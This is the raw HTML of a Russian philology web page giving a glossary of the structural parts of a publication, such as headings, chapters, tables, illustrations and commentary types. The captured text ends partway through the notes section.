

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/164/strukturnye-chasti-i-elementy-teksta-izdaniia-spisok/
body_size: 23089
content:
<!DOCTYPE html>
<html>
<head>

  <title>Структурные части и элементы текста издания (список) -Теория и методика редактирования литературного произведения</title>
  <meta name="description" content="Структурные части и элементы текста издания (список) -Теория и методика редактирования литературного произведения">
  <meta name="keywords" content="слово, формы, язык, словосочетание, предложение, произведение, развитие структуры языка, развитие языков, система знаков, список литературы, формы искусства, характеристика частей речи, части речи в разных языках, определение, дополнение, литературный язык, композиция, произведения о времени, концовка, описание, текст -Теория и методика редактирования литературного произведения">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template33/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template33/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="Структурные части и элементы текста издания (список) -Теория и методика редактирования литературного произведения">
  <meta property="og:description" content="Структурные части и элементы текста издания (список) -Теория и методика редактирования литературного произведения">
  <meta property="og:url" content="http://myfilology.ru/164/strukturnye-chasti-i-elementy-teksta-izdaniia-spisok/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/164/">Теория и методика редактирования литературного произведения</a>
              </li>
              <li>Структурные части и элементы текста издания (список)</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">

              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <strong>Библиографическая запись:</strong> Структурные части и элементы текста издания (список). — Текст : электронный // Myfilology.ru – информационный филологический ресурс : [сайт]. – URL: https://myfilology.ru//164/strukturnye-chasti-i-elementy-teksta-izdaniia-spisok/ (дата обращения: 21.02.2024)
          <h1>Структурные части и элементы текста издания (список)</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">Структурные части и элементы текста издания (список)</span>
            <div class="summary" itemprop="description" style="display:none">
              <p>Структурные части и элементы издания. </p>
            </div>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <h4>Структурные части и элементы текста издания</h4>
            <p><strong>*Заголовок*</strong></p>
            <p>Обозначение структурной части основного текста произведения (раздела, главы, параграфа, таблицы и др.) или издания</p>
            <p><strong>*Заголовок тематический*</strong></p>
            <p>Заголовок, словесно определяющий тему структурной части текста издания</p>
            <p><strong>*Заголовок нумерационный*</strong></p>
            <p>Заголовок, обозначаемый числом, определяющим порядковый номер рубрики, таблицы и пр.</p>
            <p><strong>*Заголовок литерный*</strong></p>
            <p>Заголовок, обозначаемый буквой в изданиях, выстроенных по алфавитному принципу (словарях, справочниках и т.п.)</p>
            <p><strong>*Заголовок литерно/нумерационно-тематический*</strong></p>
            <p>Заголовок, обозначаемый буквой или числом, определяющими порядковый номер структурной части текста издания и словесно указывающими на ее тему</p>
            <p><strong>*Заголовок немой*</strong></p>
            <p>Заголовок, обозначаемый графически, с помощью пробельной строки, или наборных знаков (звездочек, линеек)</p>
            <p><strong>*Рубрика*</strong></p>
            <p>(1) Структурно-композиционная единица текста издания, типографически выделенная и, как правило, имеющая собственный заголовок (2) Обобщающий заголовок раздела в периодическом издании, тематически объединяющего несколько статей, заметок различных авторов</p>
            <p><strong>*Вариа*</strong></p>
            <p>Заголовок раздела смешанного содержания в сборниках, журналах, библиографических ука- зателях</p>
            <p><strong>*Подрубрика*</strong></p>
            <p>Рубрика, входящая как подчиненная в более крупную рубрику</p>
            <p><strong>*Часть*</strong></p>
            <p>Структурная единица текста произведения, представляющая собой наиболее крупную ступень его деления. Примечание: Часть может делиться на разделы</p>
            <p><strong>*Раздел*</strong></p>
            <p>Крупная рубрика, являющаяся одной из высших ступеней деления основного текста. Примечание: Раздел может объединять главы и входить в часть</p>
            <p><strong>*Глава*</strong></p>
            <p>Крупная рубрика, имеющая самостоятельный заголовок. Примечание: Главы нередко объединяются в разделы или части произведения и, в свою очередь, могут делиться на параграфы</p>
            <p><strong>*Параграф*</strong></p>
            <p>Небольшая рубрика, имеющая специальное условное обозначение (знак §). Примечание: Параграф может входить в часть, раздел, главу и, в свою очередь, делиться на подпараграфы</p>
            <p><strong>*Абзац*</strong></p>
            <p>Самая мелкая структурно-композиционная единица текста, графически обозначаемая в наборе абзацным отступом, обратным абзацным отступом или неполной концевой строкой</p>
            <p><strong>*Рубрикация*</strong></p>
            <p>Система рубрик основного текста издания, в которой выявлена их связь и соподчиненность</p>
            <p><strong>*Введение*</strong></p>
            <p>Структурная часть основного текста издания, являющаяся начальной главой, которая вводит читателя в суть проблематики произведения</p>
            <p><strong>*Заключение*</strong></p>
            <p>Структурная часть основного теста издания, завершающая его, где подводятся итоги работы, делаются обобщения, выводы и т.п.</p>
            <p><strong>*Статья*</strong></p>
            <p>Составная часть основного текста сборника, которая представляет собой законченное произведение, освещающее какую-либо тему. Примечание: 1. По целевому назначению различаются Научная, Научно-популярная, Массово-политическая, Производственно-практическая статьи. 2. Статья может быть также составной частью аппарата издания</p>
            <p><strong>*Передовая статья*</strong></p>
            <p>Ведущая статья в периодическом издании, посвященная наиболее важным, актуальным во- просам, публикуемым в начале издания</p>
            <p><strong>*Редакционная статья*</strong></p>
            <p>Статья в периодическом издании, отражающая точку зрения редакции этого издания</p>
            <p><strong>*Словарная статья*</strong></p>
            <p>Структурная единица словаря/энциклопедии, представляющая собой относительно самостоятельный текст, включающая заглавное слово (словосочетание, выражение, понятие, термин) и его пояснение (определение, толкование, эквиваленты на др. языках и пр.)</p>
            <p><strong>*Отсылочная статья*</strong></p>
            <p>Словарная или справочная статья, содержащая отсылку</p>
            <p><strong>*Пометы*</strong></p>
            <p>Элемент словарной статьи, содержащий какие-либо характеристики слои, чаше всего грамматические или стилистические, а также указание на их языковую принадлежность или авторство</p>
            <p><strong>*Справочная статья*</strong></p>
            <p>Структурная единица справочника, представляющая собой краткий ответ на вопрос, содержащийся в заголовке</p>
            <p><strong>*Цитата*</strong></p>
            <p>Часть текста, заимствованная из к.-л. произведения без изменений и использованная в другом тексте, чаще всего с указанием на источник, из которого она взята</p>
            <p><strong>*Параллельный текст*</strong></p>
            <p>В многоязычном издании текст произведения, переведенный с языка оригинала на другой язык</p>
            <p><strong>*Дополнение*</strong></p>
            <p>Структурная часть основного текста, составленная из материалов, помещенных автором после произведения или его раздела, но входящих в его состав</p>
            <p><strong>*Приложение*</strong></p>
            <p>Часть основного текста, содержащая вспомогательные сведения, помещаемая обычно в конце издания или выпущенная отдельно</p>
            <p><strong>*Посвящение*</strong></p>
            <p>Элемент произведения, который помещается перед началом основного текста и содержит указание на лицо или коллектив, в чью честь или в память о ком автором написано это произведение</p>
            <p><strong>*Эпиграф*</strong></p>
            <p>Элемент произведения/издания, который представляет собой короткий текст, выражающий основную мысль произведения или его фрагмента, и помещается в его начале</p>
            <p><strong>*Библиографическая запись*</strong></p>
            <p>Библиографическое сообщение, содержащее библиографическое описание и другие информационные элементы (аннотацию, реферат, классификационные индексы и пр.)</p>
            <p><strong>*Библиографическое описание*</strong></p>
            <p>Составная часть библиографической записи, представляющая собой совокупность библиографических сведений об издании, произведении или неопубликованном документе, унифицированную по составу и последовательности элементов и предназначенную для его идентификации и общей характеристики</p>
            <p><strong>*Изображение*</strong></p>
            <p>Графическое произведение, передающее содержание в нетекстовой, наглядной форме, при помощи изобразительных средств и приемов</p>
            <p><strong>*Диаграмма*</strong></p>
            <p>Условное графическое изображение числовых величин или их соотношений, выполненное при помощи линий, плоскостей, геометрических фигур, рисунков и т.д.</p>
            <p><strong>*Схема*</strong></p>
            <p>Условное графическое изображение к.-л. объекта (явления, процесса), в общих чертах передающее суть его характера и структуры</p>
            <p><strong>*Чертеж*</strong></p>
            <p>Условное графическое изображение предмета с точным соотношением его размеров, полученное методом проецирования</p>
            <p><strong>*График*</strong></p>
            <p>Чертеж, наглядно изображающий количественное соотношение и развитие взаимосвязанных процессов или явлений в виде кривой, прямой, ломаной линии, построенной в той или иной системе координат</p>
            <p><strong>*Номограмма*</strong></p>
            <p>Чертеж, позволяющий заменять вычисление по формулам выполнением простейших геометрических построений, по которым с помощью ключа считываются ответы</p>
            <p><strong>*План*</strong></p>
            <p>Чертеж, изображающий в условных знаках (масштабе) на плоскости горизонтальную или вертикальную проекции к.-л. предмета(ов) и его(их) размеров</p>
            <p><strong>*Рисунок*</strong></p>
            <p>Графическое изображение на плоскости, создаваемое с помощью линии, штриха, пятна, точки</p>
            <p><strong>*Фотография*</strong></p>
            <p>Изображение, полученное путем фотографирования к.-л. объектов и служащее для передачи определенного содержания в основном тексте издания</p>
            <p><strong>*Фотомонтаж*</strong></p>
            <p>Изображение, представляющее собой композицию, составленную из нескольких фотоснимков</p>
            <p><strong>*Коллаж*</strong></p>
            <p>Изображение, созданное путем наклеивания на к.-л. основу материалов, отличающихся от нее цветом и фактурой</p>
            <p><strong>*Иллюстрация*</strong></p>
            <p>Изображение, поясняющее или дополняющее основной текст, помещаемое на страницах и др. элементах материальной конструкции издания. Примечание: Иллюстрации могут быть оригинальными, специально созданными для этого издания, или заимствованными из других изданий</p>
            <p><strong>*Подрисуночная подпись*</strong></p>
            <p>Текст под иллюстрацией, представляющий собой ее словесную характеристику</p>
            <p><strong>*Формула*</strong></p>
            <p>Текст, представляющий собой комбинацию специальных знаков, выражающую какое-либо предложение</p>
            <p><strong>*Таблица*</strong></p>
            <p>Форма организации материала в тексте издания, при которой систематически представленные группы взаимосвязанных данных располагаются по графам и строкам таким образом, что каждый отдельный показатель входит в состав и графы, и строки</p>
            <p><strong>*Головка таблицы*</strong></p>
            <p>Верхняя часть таблицы, в которой размещаются заголовки граф</p>
            <p><strong>*Ярусы головки таблицы*</strong></p>
            <p>Заголовки граф, соподчиненные по смыслу и расположенные в головке таблицы друг под другом</p>
            <p><strong>*Хвост таблицы*</strong></p>
            <p>Нижняя часть таблицы, которая подразделяется на боковик и прографку</p>
            <p><strong>*Боковик таблицы*</strong></p>
            <p>Левая графа таблицы, содержащая данные о строках таблицы</p>
            <p><strong>*Прографка*</strong></p>
            <p>Составная часть таблицы, содержащая сведения, относящиеся к заголовку и боковику таблицы</p>
            <p><strong>*Графа таблицы*</strong></p>
            <p>Ряд данных в таблице, расположенный вертикально и обычно помещенный между вертикальными линейками</p>
            <p><strong>*Строка таблицы*</strong></p>
            <p>Ряд данных в таблице, расположенный горизонтально и обычно помещенный между горизонтальными линейками</p>
            <p><strong>*Вывод*</strong></p>
            <p>Таблица без разделительных линеек, замененных пробелами, которая может быть включена в строй фразы как ее продолжение или окончание</p>
            <p><strong>*Закрытая таблица*</strong></p>
            <p>Таблица, обрамленная линейками</p>
            <p><strong>*Открытая таблица*</strong></p>
            <p>Таблица, не имеющая по бокам и снизу линеек</p>
            <p><strong>*Клочковая таблица*</strong></p>
            <p>Таблица, заверстанная в оборку</p>
            <p><strong>*Поперечная таблица*</strong></p>
            <p>Таблица, строки которой идут перпендикулярно строкам текста</p>
            <p><strong>*Продольная таблица*</strong></p>
            <p>Таблица, строки которой идут параллельно строкам текста</p>
            <p><strong>*Многополосная таблица*</strong></p>
            <p>Таблица, занимающая несколько страниц текста издания</p>
            <p><strong>*Распашная таблица*</strong></p>
            <p>Таблица, строки которой расположены на развороте и переходят с четной страницы на нечетную</p>
            <p><strong>*Сдвоенная/строенная таблица*</strong></p>
            <p>Таблица, разделенная на две, три части, помещаемые или одна под другой с повторяющимся боковиком, или одна рядом с другой с повторяющейся головкой</p>
            <h4>Составные части и элементы аппарата издания</h4>
            <p><strong>*Сопроводительная статья*</strong></p>
            <p>Составная часть аппарата издания, в которой дается характеристика содержания произведе- ния(ий) и/или его автора(ов). Примечание: Сопроводительные статьи различаются по жанрам, в зависимости от вида издания</p>
            <p><strong>*Вступительная статья*</strong></p>
            <p>Сопроводительная статья, помещаемая в изданиях отдельных произведений или собраний сочинений писателей, ученых, общественных деятелей</p>
            <p><strong>*Предисловие*</strong></p>
            <p>Помещаемая в начале издания сопроводительная статья, в которой поясняются цели и особенности содержания и построения произведения</p>
            <p><strong>*Послесловие*</strong></p>
            <p>Сопроводительная статья, помещаемая после основного текста произведения(ий)</p>
            <p><strong>*Комментарий*</strong></p>
            <p>Составная часть аппарата издания, представляющая собой свод сведений, которые разъясняют и толкуют факты, слова, фрагменты текста или всего произведения. Примечание: 1. Комментарий обычно содержит мнение специалиста, его подготовившего. 2. Комментарии различаются по задачам, стоящим перед ними, и объектам комментирования</p>
            <p><strong>*Реальный комментарий*</strong></p>
            <p>Комментарий, объясняющий реалии. Примечание: Под реалиями подразумеваются различные объекты материальной и духовной жизни общества, которые встречаются в произведении (факты, исторические имена, события и пр.)</p>
            <p><strong>*Историко-литературный комментарий*</strong></p>
            <p>Комментарий, раскрывающий смысл и художественные особенности произведения, его значение и место в историко-литературном процессе и т.п.</p>
            <p><strong>*Словарный комментарий*</strong></p>
            <p>Комментарий, объясняющий слова и обороты речи, непонятные читателю, и построенные в форме алфавитного словаря</p>
            <p><strong>*Текстологический комментарий*</strong></p>
            <p>Комментарий, содержащий сведения текстологического характера</p>
            <p><strong>*Историко-текстологический комментарий*</strong></p>
            <p>Комментарий, содержащий сведения по истории создания и изучения текста произведения</p>
            <p><strong>*Редакционно-издательский комментарий*</strong></p>
            <p>Комментарий, содержащий объяснение принципов и приемов подготовки текста произведения к печати</p>
            <p><strong>*Субкомментарий*</strong></p>
            <p>Комментарий к комментарию и другим элементам научно-вспомогательного аппарата</p>
            <p><strong>*Примечание*</strong></p>
            <p>Элемент аппарата издания, содержащий дополнения к основному тексту: уточнения, разъяснения, переводы иностранных текстов, ссылки и т.д., - принадлежащие автору, редактору, переводчику и др. лицам, принимавшим участие в подготовке издания. Примечание: В отличие от комментария примечания не содержат толкований текста издания</p>
            <p><strong>*Внутритекстовое примечание*</strong></p>
